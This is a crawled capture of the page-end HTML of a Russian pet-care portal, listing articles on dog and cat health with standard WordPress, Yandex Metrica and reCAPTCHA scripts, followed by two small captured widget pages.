href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="BLYfpk1RMW+DAFBDyEBzLg=="></script>

                <script type="text/javascript" nonce="BLYfpk1RMW+DAFBDyEBzLg==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769189609178\u002Fb6006141637c59516007328e11490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M3P6NIQxmpPbroxSq0oE_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769189610003');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>